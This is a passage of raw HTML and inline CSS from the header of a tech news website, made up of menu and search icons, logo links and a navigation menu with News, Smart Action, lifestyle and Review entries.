class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_11{min-height:0}.tdi_11>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_11:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 4px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_11:before{width:100%}}}</style>
<div class="tdi_10_rand_style td-element-style" ></div><div id="tdi_12" class="tdc-row"><div class="vc_row tdi_13  wpb_row td-pb-row" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}</style><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>@media (max-width:767px){.tdi_16{margin-left:-15px!important}}</style>
<style>.tdi_16{display:inline-block}.tdi_16 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_16 .tdb-mobile-menu-button svg{width:27px}.tdi_16 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_16 .tdb-mobile-menu-button{color:#000000}.tdi_16 .tdb-mobile-menu-button svg,.tdi_16 .tdb-mobile-menu-button svg *{fill:#000000}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_17 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_17" >
<style>.tdi_17{padding-top:5px!important;padding-bottom:5px!important}</style>
<style>.tdi_17 .tdb-logo-a,.tdi_17 h1{align-items:center;justify-content:center}.tdi_17 .tdb-logo-svg-wrap{display:block}.tdi_17 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_17 .tdb-logo-img{max-width:180px}.tdi_17 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px;display:block}.tdi_17 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_17 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_17 .tdb-logo-text-tagline{margin-top:-4px;margin-left:0;display:block;color:#000000;font-family:Poppins!important;font-size:32px!important;font-weight:600!important;}.tdi_17 .tdb-logo-text-title{display:block;color:#000000;font-family:Poppins!important;font-size:18px!important;font-weight:400!important;}.tdi_17 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_17 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_17 .tdb-logo-img{max-width:160px}.tdi_17 .tdb-logo-text-title{font-size:16px!important;}.tdi_17 .tdb-logo-text-tagline{font-size:26px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_17 .tdb-logo-img{max-width:140px}.tdi_17 .tdb-logo-text-title{font-size:14px!important;}.tdi_17 .tdb-logo-text-tagline{font-size:20px!important;}}@media (max-width:767px){.tdi_17 .tdb-logo-img{max-width:80px}.tdi_17 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;font-size:16px!important;letter-spacing:0px!important;}.tdi_17 .tdb-logo-text-title{font-size:11px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://techonmag.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://techonmag.s3-accelerate.amazonaws.com/2018/03/techon-vps-web-logo.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>@media (max-width:767px){.tdi_18{margin-right:-15px!important}}</style>
<style>.tdi_18{display:inline-block}.tdi_18 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_18 .tdb-header-search-button-mob svg{width:22px}.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_18 .tdb-header-search-button-mob{color:#000000}.tdi_18 .tdb-header-search-button-mob svg,.tdi_18 .tdb-header-search-button-mob svg *{fill:#000000}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_20{min-height:0}.tdi_20>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_20:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 12px 0px rgba(0,0,0,0.1);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_20:before{width:100%}}</style>
<div class="tdi_19_rand_style td-element-style" ></div><div id="tdi_21" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:table}</style><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_26  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_26{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_26,.tdi_26 .tdc-inner-columns{display:block}.tdi_26 .tdc-inner-columns{width:100%}.tdi_26{padding-top:30px!important;padding-bottom:20px!important}.tdi_26 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_26{padding-top:20px!important;padding-bottom:10px!important}}</style><div class="vc_column_inner tdi_28  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28 .vc_column-inner>.wpb_wrapper,.tdi_28 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_28 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29" >
<style>.tdi_29{padding-top:5px!important;padding-bottom:5px!important}</style>
<style>.tdi_29 .tdb-logo-a,.tdi_29 h1{align-items:center;justify-content:center}.tdi_29 .tdb-logo-svg-wrap{display:block}.tdi_29 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_29 .tdb-logo-img{max-width:300px}.tdi_29 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px;display:block}.tdi_29 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_29 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_29 .tdb-logo-text-tagline{margin-top:0;margin-left:-4px;display:block;color:#000000;font-family:Poppins!important;font-size:32px!important;font-weight:600!important;}.tdi_29 .tdb-logo-text-title{display:block;color:#000000;font-family:Poppins!important;font-size:18px!important;font-weight:400!important;}.tdi_29 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_29 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_29 .tdb-logo-img{max-width:160px}.tdi_29 .tdb-logo-text-title{font-size:16px!important;}.tdi_29 .tdb-logo-text-tagline{font-size:26px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_29 .tdb-logo-img{max-width:140px}.tdi_29 .tdb-logo-text-title{font-size:14px!important;}.tdi_29 .tdb-logo-text-tagline{font-size:20px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://techonmag.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://techonmag.s3-accelerate.amazonaws.com/2018/03/techon-vps-web-logo.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_31  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_31{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_31,.tdi_31 .tdc-inner-columns{display:block}.tdi_31 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_33  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33 .vc_column-inner>.wpb_wrapper,.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_33 .vc_column-inner,.tdi_33 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_34 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_34 .td_block_inner{text-align:center}.tdi_34 .tdb-menu>li .tdb-menu-sep,.tdi_34 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_34 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_34 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_34 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_34 .tdb-menu>li>a,.tdi_34 .td-subcat-more,.tdi_34 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins!important}.tdi_34 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_34 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_34 .tdb-menu .tdb-normal-menu ul,.tdi_34 .td-pulldown-filter-list,.tdi_34 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .td-pulldown-filter-list li a{font-family:Poppins!important}.tdi_34:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_34 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_34 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_34 .tdb-menu>li>a,.tdi_34 .td-subcat-more,.tdi_34 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_34 .tdb-menu>li>a,.tdi_34 .td-subcat-more{padding:0 8px}.tdi_34 .tdb-menu>li>a,.tdi_34 .td-subcat-more,.tdi_34 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important}.tdi_34 .tdb-mega-menu-page>.sub-menu>li{padding:16px}}</style>
<style>.tdi_34 .tdb-menu>li.current-menu-item>a,.tdi_34 .tdb-menu>li.current-menu-ancestor>a,.tdi_34 .tdb-menu>li.current-category-ancestor>a,.tdi_34 .tdb-menu>li.current-page-ancestor>a,.tdi_34 .tdb-menu>li:hover>a,.tdi_34 .tdb-menu>li.tdb-hover>a,.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#00846b}.tdi_34 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#00846b}.tdi_34 .tdb-menu>li>a:after,.tdi_34 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style>
<style>.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_34 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_34 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#00846b}.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#00846b}</style><div id=tdi_34 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-58779"><a href="https://techonmag.com/category/news/"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-59532"><a href="https://techonmag.com/category/smart-action/"><div class="tdb-menu-item-text">Smart Action</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-58778"><a href="https://techonmag.com/category/lifestyle/"><div class="tdb-menu-item-text">lifestyle</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-58780"><a href="https://techonmag.com/category/review/"><div class="tdb-menu-item-text">Review</div></a></li>
